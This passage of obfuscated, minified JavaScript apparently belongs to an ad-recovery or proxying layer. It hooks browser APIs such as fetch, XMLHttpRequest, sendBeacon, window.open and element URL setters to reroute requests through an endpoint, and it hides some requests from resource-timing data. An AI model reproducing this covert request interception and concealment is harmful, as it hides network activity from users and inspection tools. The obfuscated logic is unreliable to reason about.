u9['A'][Mm(0x6cd)](dj)[Mm(0x87e)][Mm(0x744)][Mm(0xc3f)](this,[dw,...dW]);}}),hp(dj,eo(0x8cb),eo(0x6c6),{'get':function(){const MR=eo;for(var dw=arguments[MR(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];let dP=u9['A'][MR(0x6cd)](dj)[MR(0x172)][MR(0x6cd)][MR(0x2cf)](this,...dQ);return(0x0,u0['EW'])(dP)&&(dP=(0x0,u0['sH'])(dP)[MR(0xdd2)]),dP;},'set':function(dw){const MV=eo;(0x0,u0['EW'])(dw)||(dw=(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dw,'kind':u0['MN'][MV(0x883)],'baseUrl':u9['A'][MV(0x6cd)](dj)[MV(0xb87)][MV(0x6cd)][MV(0xc3f)](dj[MV(0x69a)]),'endpoint':u1['A'][MV(0x609)]}));for(var dQ=arguments[MV(0x1011)],dW=new Array(dQ>0x1?dQ-0x1:0x0),dP=0x1;dP<dQ;dP++)dW[dP-0x1]=arguments[dP];return u9['A'][MV(0x6cd)](dj)[MV(0x172)][MV(0x744)][MV(0x2cf)](this,dw,...dW);}}),hp(dj,eo(0x8cb),eo(0x2b0),{'get':function(){const Mx=eo;for(var dw,dQ=arguments[Mx(0x1011)],dW=new Array(dQ),dP=0x0;dP<dQ;dP++)dW[dP]=arguments[dP];let Z0=null!==(dw=u9['A'][Mx(0x6cd)](dj)[Mx(0x1df)])&&void 0x0!==dw&&dw[Mx(0x6cd)]?u9['A'][Mx(0x6cd)](dj)[Mx(0x1df)][Mx(0x6cd)][Mx(0xc3f)](this,dW):u9['A'][Mx(0x6cd)](dj)[Mx(0xdf4)][Mx(0x2cf)](this,Mx(0x2b0));return Z0&&(0x0,u0['EW'])(Z0)&&(Z0=(0x0,u0['sH'])(Z0)[Mx(0xdd2)]),Z0;},'set':function(dw){const MA=eo;var dQ;(0x0,u0['EW'])(dw)||(dw=(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dw,'kind':u0['MN'][MA(0x883)],'baseUrl':u9['A'][MA(0x6cd)](dj)[MA(0xb87)][MA(0x6cd)][MA(0xc3f)](dj[MA(0x69a)]),'endpoint':u1['A'][MA(0x609)]}));for(var dW=arguments[MA(0x1011)],dP=new Array(dW>0x1?dW-0x1:0x0),Z0=0x1;Z0<dW;Z0++)dP[Z0-0x1]=arguments[Z0];return null!==(dQ=u9['A'][MA(0x6cd)](dj)[MA(0x1df)])&&void 0x0!==dQ&&dQ[MA(0x744)]?u9['A'][MA(0x6cd)](dj)[MA(0x1df)][MA(0x744)][MA(0xc3f)](this,[dw,...dP]):(u9['A'][MA(0x6cd)](dj)[MA(0x6b2)][MA(0x2cf)](this,MA(0x2b0),dw),dw);}},()=>!0x0),hp(dj,eo(0x19c),eo(0x2b0),{'get':function(){const MK=eo;for(var dw,dQ=arguments[MK(0x1011)],dW=new Array(dQ),dP=0x0;dP<dQ;dP++)dW[dP]=arguments[dP];let Z0=null!==(dw=u9['A'][MK(0x6cd)](dj)[MK(0x559)])&&void 0x0!==dw&&dw[MK(0x6cd)]?u9['A'][MK(0x6cd)](dj)[MK(0x559)][MK(0x6cd)][MK(0xc3f)](this,dW):u9['A'][MK(0x6cd)](dj)[MK(0xdf4)][MK(0x2cf)](this,MK(0x2b0));return Z0&&(0x0,u0['EW'])(Z0)&&(Z0=(0x0,u0['sH'])(Z0)[MK(0xdd2)]),Z0;},'set':function(dw){const MX=eo;var dQ;(0x0,u0['EW'])(dw)||(dw=(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dw,'kind':u0['MN'][MX(0x883)],'baseUrl':u9['A'][MX(0x6cd)](dj)[MX(0xb87)][MX(0x6cd)][MX(0xc3f)](dj[MX(0x69a)]),'endpoint':u1['A'][MX(0x609)]}));for(var dW=arguments[MX(0x1011)],dP=new Array(dW>0x1?dW-0x1:0x0),Z0=0x1;Z0<dW;Z0++)dP[Z0-0x1]=arguments[Z0];return null!==(dQ=u9['A'][MX(0x6cd)](dj)[MX(0x559)])&&void 0x0!==dQ&&dQ[MX(0x744)]?u9['A'][MX(0x6cd)](dj)[MX(0x559)][MX(0x744)][MX(0xc3f)](this,[dw,...dP]):(u9['A'][MX(0x6cd)](dj)[MX(0x6b2)][MX(0x2cf)](this,MX(0x2b0),dw),dw);}},()=>!0x0),hp(dj,eo(0x5ce),eo(0x2b0),{'get':function(){const Mk=eo;for(var dw=arguments[Mk(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];let dP=u9['A'][Mk(0x6cd)](dj)[Mk(0x2a3)]?u9['A'][Mk(0x6cd)](dj)[Mk(0x2a3)][Mk(0x6cd)][Mk(0xc3f)](this,dQ):u9['A'][Mk(0x6cd)](dj)[Mk(0xdf4)][Mk(0x2cf)](this,Mk(0x2b0));return dP&&(0x0,u0['EW'])(dP)&&(dP=(0x0,u0['sH'])(dP)[Mk(0xdd2)]),dP;},'set':function(dw){const MB=eo;(0x0,u0['EW'])(dw)||(dw=(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dw,'kind':u0['MN'][MB(0x883)],'baseUrl':u9['A'][MB(0x6cd)](dj)[MB(0xb87)][MB(0x6cd)][MB(0xc3f)](dj[MB(0x69a)]),'endpoint':u1['A'][MB(0x609)]}));for(var dQ=arguments[MB(0x1011)],dW=new Array(dQ>0x1?dQ-0x1:0x0),dP=0x1;dP<dQ;dP++)dW[dP-0x1]=arguments[dP];return u9['A'][MB(0x6cd)](dj)[MB(0x2a3)]?u9['A'][MB(0x6cd)](dj)[MB(0x2a3)][MB(0x744)][MB(0xc3f)](this,[dw,...dW]):(u9['A'][MB(0x6cd)](dj)[MB(0x6b2)][MB(0x2cf)](this,MB(0x2b0),dw),dw);}}),hp(dj,eo(0x5ce),eo(0x739),{'get':function(){const ME=eo;for(var dw=arguments[ME(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];let dP=u9['A'][ME(0x6cd)](dj)[ME(0x669)]?u9['A'][ME(0x6cd)](dj)[ME(0x669)][ME(0x6cd)][ME(0xc3f)](this,dQ):u9['A'][ME(0x6cd)](dj)[ME(0xdf4)][ME(0x2cf)](this,ME(0x739));return dP&&(0x0,u0['EW'])(dP)&&(dP=(0x0,u0['sH'])(dP)[ME(0xdd2)]),dP;},'set':function(dw){const Mz=eo;(0x0,u0['EW'])(dw)||(dw=(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dw,'kind':u0['MN'][Mz(0x883)],'baseUrl':u9['A'][Mz(0x6cd)](dj)[Mz(0xb87)][Mz(0x6cd)][Mz(0xc3f)](dj[Mz(0x69a)]),'endpoint':u1['A'][Mz(0x609)]}));for(var dQ=arguments[Mz(0x1011)],dW=new Array(dQ>0x1?dQ-0x1:0x0),dP=0x1;dP<dQ;dP++)dW[dP-0x1]=arguments[dP];return u9['A'][Mz(0x6cd)](dj)[Mz(0x669)]?u9['A'][Mz(0x6cd)](dj)[Mz(0x669)][Mz(0x744)][Mz(0xc3f)](this,[dw,...dW]):(u9['A'][Mz(0x6cd)](dj)[Mz(0x6b2)][Mz(0x2cf)](this,Mz(0x739),dw),dw);}}),hp(dj,eo(0x776),eo(0x3ea),{'get':function(){const ML=eo;for(var dw=arguments[ML(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];let dP=u9['A'][ML(0x6cd)](dj)[ML(0x683)][ML(0x6cd)][ML(0xc3f)](this,dQ);if(ML(0xc82)==typeof dP){const Z0=Array[ML(0xaae)](dP[ML(0x4e4)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),Z1=>Z1[0x0]);for(const Z1 of Z0||[])(0x0,u0['EW'])(Z1)&&(dP=u9['A'][ML(0x6cd)](dj)[ML(0xa7b)][ML(0x2cf)](dP,Z1,(0x0,u0['sH'])(Z1)[ML(0xdd2)]));}return dP;}},function(){const Ml=eo;for(var dw=arguments[Ml(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];const dP=u9['A'][Ml(0x6cd)](dj)[Ml(0x683)][Ml(0x6cd)][Ml(0xc3f)](this,dQ);return Ml(0xc82)==typeof dP&&u0['ht'][Ml(0x71f)](Z0=>dP[Ml(0xbc0)]('/'[Ml(0x7d7)](Z0,'/')));}),hp(dj,eo(0x776),eo(0x28e),{'get':function(){const MF=eo;try{if(MF(0xd4b)===this[MF(0x3ea)])return MF(0x373);const dP=u9['A'][MF(0x6cd)](dj)[MF(0xeb7)][MF(0x6cd)][MF(0x2cf)](this);if((0x0,u0['EW'])(dP[MF(0xffe)][MF(0x5e8)])){const Z0=(0x0,u0['sH'])(dP[MF(0xffe)][MF(0x5e8)])[MF(0xdd2)];return new URL(Z0)[MF(0x28e)];}}catch(Z1){}for(var dw=arguments[MF(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];return u9['A'][MF(0x6cd)](dj)[MF(0xc9c)][MF(0x6cd)][MF(0xc3f)](this,dQ);}},function(){const Mb=eo;if(Mb(0xd4b)===this[Mb(0x3ea)])return!0x0;try{const dw=u9['A'][Mb(0x6cd)](dj)[Mb(0xeb7)][Mb(0x6cd)][Mb(0x2cf)](this);return(0x0,u0['EW'])(dw[Mb(0xffe)][Mb(0x5e8)]);}catch(dQ){}return!0x1;}),hs(dj,eo(0x174),eo(0x75a),function(dw,dQ){const Me=eo;return dw=(0x0,u0['EW'])(dw)?dw:(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dw,'kind':u0['MN'][Me(0x883)],'baseUrl':u9['A'][Me(0x6cd)](dj)[Me(0xb87)][Me(0x6cd)][Me(0xc3f)](dj[Me(0x69a)]),'endpoint':u1['A'][Me(0x609)]}),u9['A'][Me(0x6cd)](dj)[Me(0x993)][Me(0x2cf)](dj,dw,{'method':Me(0x231),'keepalive':!0x0,'body':dQ,'mode':Me(0x4b6)}),!0x0;},function(){const My=eo;return arguments[My(0x1011)]>0x0;}),hs(dj,eo(0x549),eo(0xba0),function(dw){const MM=eo,dQ=((()=>{const MU=a2h;if(!(dw instanceof dj[MU(0x434)]))return'';const dW=u9['A'][MU(0x6cd)](dj)[MU(0x5f7)][MU(0x6cd)][MU(0x2cf)](dw);return(0x0,uZ['_'])(dW)?(0x0,uZ['ks'])(dW):dW;})());if(this instanceof dj[MM(0x434)]&&MM(0xd2c)===this[MM(0xa18)][MM(0x8fc)]()&&dw instanceof dj[MM(0x8db)]){const dW=u9['A'][MM(0x6cd)](dj)[MM(0xf2a)][MM(0x6cd)][MM(0x2cf)](dw);u9['A'][MM(0x6cd)](dj)[MM(0xf2a)][MM(0x744)][MM(0x2cf)](dw,(0x0,hu['dv'])({'protectUrlContext':dG,'stylesheet':dW}));}return dQ&&hK(dj,dQ),dw instanceof dj[MM(0x1cd)]&&dw[MM(0x98c)](MM(0xefd))&&hK(dj,dw[MM(0xefd)]),u9['A'][MM(0x6cd)](dj)[MM(0x318)][MM(0x2cf)](this,dw);}),hs(dj,eo(0x549),eo(0x8a9),function(dw){const Mg=eo;for(var dQ=arguments[Mg(0x1011)],dW=new Array(dQ>0x1?dQ-0x1:0x0),dP=0x1;dP<dQ;dP++)dW[dP-0x1]=arguments[dP];if(this instanceof dj[Mg(0x434)]&&Mg(0xd2c)===this[Mg(0xa18)][Mg(0x8fc)]()&&dw instanceof dj[Mg(0x8db)]){const Z0=u9['A'][Mg(0x6cd)](dj)[Mg(0xf2a)][Mg(0x6cd)][Mg(0x2cf)](dw);return u9['A'][Mg(0x6cd)](dj)[Mg(0xf2a)][Mg(0x744)][Mg(0x2cf)](dw,(0x0,hu['dv'])({'protectUrlContext':dG,'stylesheet':Z0})),u9['A'][Mg(0x6cd)](dj)[Mg(0x3c5)][Mg(0x2cf)](this,dw,...dW);}return u9['A'][Mg(0x6cd)](dj)[Mg(0x3c5)][Mg(0x2cf)](this,dw,...dW);}),hp(dj,eo(0x549),eo(0x94a),{'get':function(){const MO=eo;for(var dw=arguments[MO(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];const dP=u9['A'][MO(0x6cd)](dj)[MO(0xf2a)][MO(0x6cd)][MO(0x2cf)](this,...dQ);return this instanceof dj[MO(0x434)]&&MO(0xd2c)===this[MO(0xa18)][MO(0x8fc)]()?(0x0,hu['sR'])(dP):dP;},'set':function(){const MY=eo;let dw=arguments[MY(0x1011)]<=0x0?void 0x0:arguments[0x0];return this instanceof dj[MY(0x434)]&&MY(0xd2c)===this[MY(0xa18)][MY(0x8fc)]()&&(dw=(0x0,hu['dv'])({'protectUrlContext':dG,'stylesheet':dw})),u9['A'][MY(0x6cd)](dj)[MY(0xf2a)][MY(0x744)][MY(0x2cf)](this,dw);}}),hp(dj,eo(0x549),eo(0xc6b),{'get':function(){const Mn=eo;for(var dw=arguments[Mn(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];const dP=u9['A'][Mn(0x6cd)](dj)[Mn(0xb87)][Mn(0x6cd)][Mn(0xc3f)](this,...dQ);return(0x0,u0['EW'])(dP)?(0x0,u0['sH'])(dP)[Mn(0xdd2)]:dP;}}),hp(dj,eo(0x4da),eo(0xefd),{'get':function(){const Mv=eo;for(var dw=arguments[Mv(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];let dP=u9['A'][Mv(0x6cd)](dj)[Mv(0x663)][Mv(0x6cd)][Mv(0x2cf)](this,...dQ);return(0x0,u0['EW'])(dP)&&(dP=(0x0,u0['sH'])(dP)[Mv(0xdd2)]),dP;}});const da=[eo(0x4b0),eo(0xc9b),eo(0x32e),eo(0x4dd),eo(0x31c),eo(0xad1),eo(0xb61),eo(0x665),eo(0xc00),eo(0xfc6),eo(0x5a6),eo(0x9f2),eo(0x80e),eo(0xd40)][eo(0x195)](dw=>'.'+dw+'/');hp(dj,eo(0x4f5),eo(0x8c2),{'get':function(){const MI=eo;for(var dw=arguments[MI(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];let dP=u9['A'][MI(0x6cd)](dj)[MI(0x946)][MI(0x6cd)][MI(0x2cf)](this,...dQ),Z0=u9['A'][MI(0x6cd)](dj)[MI(0x663)][MI(0x6cd)][MI(0x2cf)](this,...dQ);return(0x0,u0['EW'])(Z0)&&(Z0=(0x0,u0['sH'])(Z0)[MI(0xdd2)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[MI(0x39e)](Z0)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[MI(0x39e)](Z0)||da[MI(0x71f)](Z1=>Z0[MI(0xbc0)](Z1))||Z0[MI(0x75e)](MI(0x48e))>=0x0)&&(dP=0x0),dP;}}),hp(dj,eo(0x4f5),eo(0x3ab),{'get':function(){const MJ=eo;for(var dw=arguments[MJ(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];let dP=u9['A'][MJ(0x6cd)](dj)[MJ(0xc7c)][MJ(0x6cd)][MJ(0x2cf)](this,...dQ),Z0=u9['A'][MJ(0x6cd)](dj)[MJ(0x663)][MJ(0x6cd)][MJ(0x2cf)](this,...dQ);return(0x0,u0['EW'])(Z0)&&(Z0=(0x0,u0['sH'])(Z0)[MJ(0xdd2)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[MJ(0x39e)](Z0)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[MJ(0x39e)](Z0)||da[MJ(0x71f)](Z1=>Z0[MJ(0xbc0)](Z1))||Z0[MJ(0x75e)](MJ(0x48e))>=0x0)&&(dP=0x0),dP;}});const dC=[eo(0x621),eo(0xc02),eo(0xb17),eo(0x39d)];hs(dj,eo(0x69f),eo(0x39e),function(dw){const Mf=eo;return!!hn(dw,new URL(u1['A'][Mf(0x609)])[Mf(0x5b9)])||u9['A'][Mf(0x6cd)](dj)[Mf(0xf2f)][Mf(0x2cf)](this,dw);},function(dw){const MS=eo;return MS(0xf6a)!==this[MS(0xf1f)]&&MS(0x7ca)!==this[MS(0xf1f)]&&!!dC[MS(0x71f)](dQ=>hn(this[MS(0xf1f)],dQ));}),hs(dj,eo(0x69f),eo(0x7d4),function(dw){const Mi=eo,dQ=(0x0,u0['sH'])(dw)[Mi(0xdd2)];return u9['A'][Mi(0x6cd)](dj)[Mi(0xccc)][Mi(0x2cf)](this,dQ);},function(dw){const MN=eo;return!(MN(0xc82)!=typeof dw||!dw[MN(0x666)](MN(0xe76))&&!dw[MN(0x666)](MN(0x7b7))||!(0x0,u0['EW'])(dw));}),hp(dj,eo(0x31e),eo(0x476),{'get':function(){const MG=eo;for(var dw=arguments[MG(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];const dP=u9['A'][MG(0x6cd)](dj)[MG(0xf37)][MG(0x6cd)][MG(0x2cf)](this,...dQ);return(0x0,u0['EW'])(dP)?(0x0,u0['sH'])(dP)[MG(0xdd2)]:dP;}}),hs(dj,eo(0x163),eo(0xd51),function(dw,dQ){const Mj=eo,dW=dw[Mj(0xb7d)](),dP=((()=>{const Mt=Mj;if(dW[Mt(0x666)](Mt(0xe76))||dW[Mt(0x666)](Mt(0x7b7)))return(0x0,u0['EW'])(dW)?dW:(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dW,'kind':u0['MN'][Mt(0x883)],'endpoint':u1['A'][Mt(0x609)]});{const Z0=u9['A'][Mt(0x6cd)](dj)[Mt(0xb87)][Mt(0x6cd)][Mt(0xc3f)](dj[Mt(0x69a)]);return(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dW,'kind':u0['MN'][Mt(0x883)],'baseUrl':Z0,'endpoint':u1['A'][Mt(0x609)]});}})());return u9['A'][Mj(0x6cd)](dj)[Mj(0x557)][Mj(0x2cf)](this,dP,dQ);}),hs(dj,eo(0x510),eo(0xe15),function(dw,dQ){const MH=eo;try{const dW=new dj[(MH(0x22d))](u1['A'][MH(0x609)])[MH(0x5b9)];if(MH(0x1da)===dw[MH(0xb7d)]()&&'\x0a'===dQ&&this[MH(0x44d)](dW)&&(0x0,u0['EW'])(dj[MH(0xffe)][MH(0x5e8)])){const dP=new dj[(MH(0x22d))]((0x0,u0['sH'])(dj[MH(0xffe)][MH(0x5e8)])[MH(0xdd2)]);if((MH(0xdce)===dP[MH(0x5b9)]||MH(0x2fc)===dP[MH(0x5b9)])&&dP[MH(0x52e)][MH(0x666)](MH(0xc49))&&dP[MH(0x52e)][MH(0x44d)](MH(0x7b4))){const Z0=u9['A'][MH(0x6cd)](dj)[MH(0xa7b)][MH(0x2cf)](this,dw,dQ);return u9['A'][MH(0x6cd)](dj)[MH(0xa7b)][MH(0x2cf)](Z0,dW,dP[MH(0x5b9)]);}}}catch(Z1){return u9['A'][MH(0x6cd)](dj)[MH(0xa7b)][MH(0x2cf)](this,dw,dQ);}try{if((0x0,u0['EW'])(this)){const Z2=(0x0,u0['sH'])(this)[MH(0xdd2)];return u9['A'][MH(0x6cd)](dj)[MH(0xa7b)][MH(0x2cf)](Z2,dw,dQ);}return u9['A'][MH(0x6cd)](dj)[MH(0xa7b)][MH(0x2cf)](this,dw,dQ);}catch(Z3){return u9['A'][MH(0x6cd)](dj)[MH(0xa7b)][MH(0x2cf)](this,dw,dQ);}},function(dw,dQ){const Ms=eo;try{if(Ms(0xc82)==typeof this&&(this[Ms(0x666)](Ms(0xe76))||this[Ms(0x666)](Ms(0x7b7)))&&u0['ht'][Ms(0x71f)](dW=>hn(this,'/'[Ms(0x7d7)](dW,'/'))))return!0x0;if(Ms(0x1da)===dw[Ms(0xb7d)]()&&'\x0a'===dQ&&Ms(0xc82)==typeof this&&this[Ms(0x44d)](new dj[(Ms(0x22d))](u1['A'][Ms(0x609)])[Ms(0x5b9)]))return!0x0;}catch(dW){}return!0x1;},{'throwError':!0x1}),hs(dj,eo(0x651),eo(0xf79),async function(dw,dQ){const Mp=eo;let dW,dP,Z0;hD(dj,dw)?{protectedInput:dW,originalUrl:dP,additionalHeaders:Z0}=await hw(dj,dG,dw):{protectedInput:dW,originalUrl:dP,additionalHeaders:Z0}=hq(dj,dG,dw);for(var Z1=arguments[Mp(0x1011)],Z2=new Array(Z1>0x2?Z1-0x2:0x0),Z3=0x2;Z3<Z1;Z3++)Z2[Z3-0x2]=arguments[Z3];if((dG[Mp(0x92f)][Mp(0x44d)](Mp(0xe47))||dG[Mp(0x92f)][Mp(0x44d)](Mp(0x2dd)))&&(dP[Mp(0xbc0)](Mp(0x86e))||dP[Mp(0xbc0)](Mp(0x198)))){const {wnd:Z6}=(function(){const Ma=Mp;let Z7=dj,Z8=document;for(;Z7!==dj[Ma(0x546)];)try{Z8=Z7[Ma(0x3bb)][Ma(0x69a)],Z7=Z7[Ma(0x3bb)][Ma(0x2a9)];}catch(Z9){break;}return{'wnd':Z7,'doc':Z8};}());if(dj!==Z6)return Z6[Mp(0xf79)][Mp(0x2cf)](Z6,dP,dQ,...Z2);}dQ=ho(dW,dQ,Z0);const Z4=dr(dP);if(Mp(0x48d)===Z4||Mp(0xcf3)===Z4){const Z7=new URL(dP)[Mp(0x810)][Mp(0x6cd)](Mp(0xcbe));!function(Z8,Z9,Zu,Zh,Zd){const MC=Mp;uG(Z8,MC(0xc20),(arguments[MC(0x1011)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[MC(0x744)](MC(0xca9),Z9)[MC(0x744)](MC(0xd64),Zu)[MC(0x744)](MC(0xb64),Zh)[MC(0x744)](MC(0x5aa),Zd[MC(0xb7d)]()));}(dG,window[Mp(0xc93)],Mp(0x963),null!=Z7?Z7:'',Mp(0xcf3)===Z4);}const Z5=u9['A'][Mp(0x6cd)](dj)[Mp(0x993)][Mp(0x2cf)](this,dW,dQ,...Z2);if(Z4){const Z8=await Z5,Z9=await Z8[Mp(0xc0d)]()[Mp(0xd22)]();return u4['A'][Mp(0xbff)](Mp(0xa9a)[Mp(0x7d7)](Z4,')'),dP,Z9),Z8;}return Z5;}),hs(dj,eo(0x651),eo(0xec6),function(dw,dQ){const Mc=eo;if(hD(dj,dw))throw new TypeError(Mc(0x350));const {protectedInput:dW,additionalHeaders:dP}=hq(dj,dG,dw);dQ=ho(dW,dQ,dP);for(var Z0=arguments[Mc(0x1011)],Z1=new Array(Z0>0x2?Z0-0x2:0x0),Z2=0x2;Z2<Z0;Z2++)Z1[Z2-0x2]=arguments[Z2];return u9['A'][Mc(0x6cd)](dj)[Mc(0x556)][Mc(0x2cf)](this,dW,dQ,...Z1);},null,{'throwError':!0x0}),hp(dj,eo(0x651),eo(0xd79),{'get':function(){const Mr=eo;for(var dw,dQ=arguments[Mr(0x1011)],dW=new Array(dQ),dP=0x0;dP<dQ;dP++)dW[dP]=arguments[dP];const Z0=u9['A'][Mr(0x6cd)](dj)[Mr(0x4d0)],Z1=(null===(dw=Z0[Mr(0x6cd)])||void 0x0===dw?void 0x0:dw[Mr(0x2cf)](this,...dW))||Z0[Mr(0x803)];return new Proxy(Z1,{'get':function(Z2,Z3,Z4){const MD=Mr;let Z5=Z2[Z3];if(Z5||MD(0xc82)!=typeof Z3||(Z5=Z2[(0x0,uZ['md'])(Z3)]),!Z5)return Z5;if(MD(0x779)==typeof Z5)return u9['A'][MD(0x6cd)](dj)[MD(0x9f3)][MD(0x2cf)](Z5[MD(0x20c)])[MD(0xbc0)](MD(0xca3))?Z5[MD(0x20c)](Z2):Z5;if(!hN(Z5))return Z5;if(Z5&&Z5[MD(0x651)]&&Z5 instanceof Z5[MD(0x651)]&&Z5[MD(0x4ec)]){const Z6=Z5[MD(0x4ec)][MD(0x376)](MD(0x2b0));Z6&&MD(0x527)!==Z6&&MD(0x7f2)!==Z6&&!Z6[MD(0x666)](MD(0x2ed))||(Z5[MD(0xb32)]||(Z5[MD(0xb32)]=!0x0,uq(Z5[MD(0x2a9)]),h5(Z5[MD(0x2a9)]),uR[MD(0x6c4)](Z5[MD(0x2a9)])),hf(Z5[MD(0x2a9)]),hS(dG,Z5[MD(0x2a9)]));}return Z5;}});}}),hp(dj,eo(0x651),eo(0xefd),{'get':function(){const Mq=eo;for(var dw=arguments[Mq(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];let dP=u9['A'][Mq(0x6cd)](dj)[Mq(0xa53)][Mq(0x6cd)][Mq(0x2cf)](this,...dQ);return(0x0,uZ['_'])(dP)&&(dP=(0x0,uZ['ks'])(dP)),dP;},'set':function(dw){const MT=eo;(0x0,uZ['_'])(dw)||(dw=(0x0,uZ['md'])(dw));for(var dQ=arguments[MT(0x1011)],dW=new Array(dQ>0x1?dQ-0x1:0x0),dP=0x1;dP<dQ;dP++)dW[dP-0x1]=arguments[dP];return u9['A'][MT(0x6cd)](dj)[MT(0xa53)][MT(0x744)][MT(0x2cf)](this,dw,...dW);}}),(0x0,u0['Vp'])(dG)&&hp(dj,eo(0x7ac),eo(0xa58),{'get':function(){const Mw=eo;for(var dw=arguments[Mw(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];return u9['A'][Mw(0x6cd)](dj)[Mw(0x9d5)][Mw(0x6cd)][Mw(0x2cf)](this,...dQ);},'set':function(dw){const Mo=eo;if(Mo(0x873)===u9['A'][Mo(0x6cd)](dj)[Mo(0xf39)][Mo(0x6cd)][Mo(0x2cf)](this)[Mo(0x8fc)]()){var dQ;const dW=hV(dG,dw);dw=null!==(dQ=null==dW?void 0x0:dW[Mo(0x4e0)])&&void 0x0!==dQ?dQ:'';}u9['A'][Mo(0x6cd)](dj)[Mo(0x9d5)][Mo(0x744)][Mo(0x2cf)](this,dw);}}),hs(dj,eo(0x651),eo(0x281),function(dw,dQ,dW){const MQ=eo;if(dW){const Z1=dW[MQ(0x4f4)](',')[MQ(0x195)](Z2=>{const MW=MQ;if(Z2[MW(0xbc0)](MW(0x8eb))){const Z3=Z2[MW(0x4f4)]('=')[0x1];return MW(0x8eb)[MW(0x7d7)](hB(dG,Z3,u9['A'][MW(0x6cd)](dj)[MW(0xb87)][MW(0x6cd)][MW(0xc3f)](dj[MW(0x69a)])));}return Z2;});dW=Z1[MQ(0xb71)](',');}if([MQ(0x7f2)][MQ(0xbc0)](dw)){const Z2=u9['A'][MQ(0x6cd)](dj)[MQ(0x655)][MQ(0x2cf)](this,dw,dQ,dW);return new Proxy(Z2,{'get':function(Z3,Z4){const MP=MQ;return MP(0xffe)===Z4?new Proxy(Z3[MP(0xffe)],{'set':function(Z5,Z6,Z7){const g0=MP;if(g0(0x5e8)===Z6){const Z8=(0x0,u0['Wq'])({'protectUrlContext':dG,'url':Z7,'kind':u0['MN'][g0(0x67c)],'baseUrl':u9['A'][g0(0x6cd)](dj)[g0(0xb87)][g0(0x6cd)][g0(0xc3f)](dj[g0(0x69a)]),'endpoint':u1['A'][g0(0x609)]});return uw(dj,Z2,Z8,dW),Z5[Z6]=Z8;}return Z5[Z6]=Z7;}}):Z3[Z4];}});}var dP;dw&&MQ(0xc82)==typeof dw&&(dw=(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dw,'kind':u0['MN'][MQ(0x67c)],'baseUrl':u9['A'][MQ(0x6cd)](dj)[MQ(0xb87)][MQ(0x6cd)][MQ(0xc3f)](dj[MQ(0x69a)]),'endpoint':u1['A'][MQ(0x609)],'extra':{'sourceFrameOrigin':null===(dP=hr(dj))||void 0x0===dP?void 0x0:dP[MQ(0x28e)]}}));let Z0=dj;for(;uc(Z0,MQ(0x28d),MQ(0xcfe),{'url':dw,'target':dQ,'windowFeatures':dW,'name':dj[MQ(0xefd)]}),Z0!==dj[MQ(0x546)];)Z0=Z0[MQ(0x3bb)][MQ(0x2a9)];return dj;});const dc={'gpt':eo(0x654),'gpt_limited':eo(0xb51),'adsense':eo(0xeee),'aps':eo(0x838),'prebid_sovrn':eo(0x7ff),'prebid_sharethrough':eo(0x8d3),'prebid_yieldmo':eo(0xb48),'prebid_triplelift':eo(0x84d),'prebid_minutemedia':eo(0xf1d),'prebid_kueezrtb':eo(0xc1e),'prebid_vidazoo':eo(0xb59),'prebid_adagio':eo(0xf00),'prebid_onetag':eo(0x6b8),'prebid_criteo':eo(0x6c9),'prebid_appnexus':eo(0xf49),'prebid_adtelligent':eo(0xae0),'prebid_rubicon':eo(0xcba),'prebid_smartadserver':eo(0xae5),'prebid_nextmillennium':eo(0xe92),'prebid_trustedstack':eo(0x4d7),'prebid_orbidder':eo(0xea1),'prebid_grid_criteo':eo(0xf6d),'prebid_visx':eo(0x87a),'prebid_equativ':eo(0xa48),'prebid_pubmatic':eo(0xf24),'prebid_yieldlab':eo(0xbab)};function dr(dw){const g1=eo;for(const dQ in dc)if(dc[dQ]&&dw[g1(0x666)](dc[dQ]))return dQ;return'';}var dD;hs(dj,eo(0x287),eo(0x281),function(dw,dQ){const g2=eo,dW=dQ;let dP='';const Z0=u9['A'][g2(0x6cd)](dj)[g2(0xb87)][g2(0x6cd)][g2(0xc3f)](dj[g2(0x69a)]),{additionalHeaders:Z1,url:Z2}=hT(dj,0x0,g2(0xc82)==typeof dQ?(0x0,u0['Xz'])(dQ,Z0):dQ);g2(0xc82)==typeof(dQ=g2(0xc82)==typeof 